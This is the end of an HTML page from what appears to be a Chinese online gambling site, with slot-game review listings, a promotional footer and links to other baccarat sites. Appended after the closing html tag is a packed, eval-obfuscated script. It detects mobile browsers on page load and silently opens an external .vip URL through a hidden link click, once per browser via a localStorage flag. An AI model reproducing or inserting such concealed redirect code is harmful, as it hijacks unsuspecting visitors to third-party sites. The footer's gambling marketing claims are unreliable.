							<div class="badge-inner">
								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="开云体育平台全新上线的《比基尼天堂》老虎机游戏深度介绍">
								<img loading="lazy" decoding="async" width="700" height="400" src="/images/bikini-paradise-02-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">开云体育平台全新上线的《比基尼天堂》老虎机游戏深度介绍</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在娱乐体验不断追求舒适与美感并 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="开云体育平台少林足球老虎机游戏深度介绍">
								<img loading="lazy" decoding="async" width="300" height="191" src="/images/PGDOME-54-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">开云体育平台少林足球老虎机游戏深度介绍</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在众多题材新颖的老虎机作品中， [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="绝地大逃杀老虎机深度解析：开云体育呈现的极限生存竞技新体验">
								<img loading="lazy" decoding="async" width="700" height="400" src="/images/battleground-royale-2-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">绝地大逃杀老虎机深度解析：开云体育呈现的极限生存竞技新体验</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在老虎机内容不断细分与进化的趋 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="太阳神传说：在开云体育踏入光明与神力交汇的传奇世界">
								<img loading="lazy" decoding="async" width="700" height="400" src="/images/rise-of-apollo-1-1.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">太阳神传说：在开云体育踏入光明与神力交汇的传奇世界</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						在众多老虎机作品中，真正能够将 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item">
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="" class="plain" aria-label="美猴王传奇——开云体育平台东方神话老虎机全新体验解析">
								<img loading="lazy" decoding="async" width="550" height="337" src="/images/美猴王传奇实际游戏画面.webp" class="attachment-medium size-medium wp-post-image" alt="">							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="" class="plain">美猴王传奇——开云体育平台东方神话老虎机全新体验解析</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						《美猴王传奇》是一款以中国经典 [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">12 月</span>
							</div>
						</div>
									</div>
			</div>
		</div>
		</div>
		</div>
					</div>

	
</div>

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	<div class="row row-full-width" id="row-92627571">


	<div id="col-1561043188" class="col medium-3 small-12 large-3">
				<div class="col-inner">
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_368743902">
								<div class="img-inner dark">
			<img width="280" height="110" src="/images/logo.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy">						
					</div>
								
<style>
#image_368743902 {
  width: 100%;
}
</style>
	</div>
	

作为华人市场最大且亚洲领先的在线娱乐平台，<a href="/">开云体育</a>（KAIYUN SPORTS）成立于2022年，提供体育赛事、真人娱乐、彩票、电竞等多元服务。公司拥有逾千名员工与数千万会员，持有英属维尔京群岛及马耳他等国际合法牌照，并加入世界彩票协会与亚太彩票协会。通过赞助多特蒙德、里昂等知名球队，并签约因扎吉为代言人，开云持续拓展体育版权与安全支付体系，打造独家云加密系统，已成为全球最受信赖的博彩品牌之一，支持全年7×24小时客服，月均提供超5万场滚球赛事。

		</div>
					</div>

	

	<div id="col-1236259813" class="col medium-9 small-12 large-9">
				<div class="col-inner">
			
			

<div class="row row-full-width" id="row-1350708812">


	<div id="col-644585321" class="col medium-4 small-12 large-4">
				<div class="col-inner">
			
			

<div class="container section-title-container"><h4 class="section-title section-title-bold-center"><b aria-hidden="true"></b><span class="section-title-main">账户与优惠</span><b aria-hidden="true"></b></h4></div>

<ul>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">关于开云</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">注册开云</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">开云充值</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">开云提现</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">找回开云密码</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">开云优惠活动</a></strong></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-2034272662" class="col medium-4 small-12 large-4">
				<div class="col-inner">
			
			

<div class="container section-title-container"><h4 class="section-title section-title-bold-center"><b aria-hidden="true"></b><span class="section-title-main">友情链接</span><b aria-hidden="true"></b></h4></div>

<ul>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="https://hydra-club.com">百家乐</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="https://newswikiasia.com">ag百家乐</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="https://gnrcytotec.com">真人百家乐</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="https://dotdotstand.com">AG真人</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="https://palyoung.com">ag真人平台</a></strong></span></li>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="https://jonaloans.com">ag真人旗舰厅</a></strong></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-902183299" class="col medium-4 small-12 large-4">
				<div class="col-inner">
			
			

<div class="container section-title-container"><h4 class="section-title section-title-bold-center"><b aria-hidden="true"></b><span class="section-title-main">开云体育游戏库</span><b aria-hidden="true"></b></h4></div>

<ul>
<li style="text-align: left;"><span style="font-size: 110%;"><strong><a href="">开云体育</a></strong></span></li>
<li style="text-align: left;"><strong><a href=""><span style="font-size: 110%;">开云真人</span></a></strong></li>
<li style="text-align: left;"><strong><a href=""><span style="font-size: 110%;">开云棋牌</span></a></strong></li>
<li style="text-align: left;"><strong><a href=""><span style="font-size: 110%;">开云电子</span></a></strong></li>
<li style="text-align: left;"><strong><a href=""><span style="font-size: 110%;">开云彩票</span></a></strong></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-%e7%9b%ae%e5%bd%95-container"><ul id="menu-%e7%9b%ae%e5%bd%95-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-18"><a href="" aria-current="page">开云APP</a></li>
			  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="">开云体育app</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="">开云体育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="">开云真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="">开云棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="">开云电子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="">开云彩票</a></li>

</ul></div>            <div class="copyright-footer">
        <p>Copyright 2025 © <strong><a href="/">开云体育</a></strong></p>
      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gorod56.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…" autocomplete="off">
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="提交">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"><div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-18"><a href="" aria-current="page">开云APP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="">开云体育app</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="">开云体育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="">开云真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="">开云棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="">开云电子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="">开云彩票</a></li>


			</ul>
		
		
	</div>

	
</div>

<script type="text/javascript" src="/css/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="/css/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https://kaiyunyabo.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://kaiyunyabo.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u4e3b\u83dc\u5355","toggleButton":"\u5207\u6362"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/css/flatsome.js" id="flatsome-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6665e0de3a64ee08b33814e8991416b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))</script>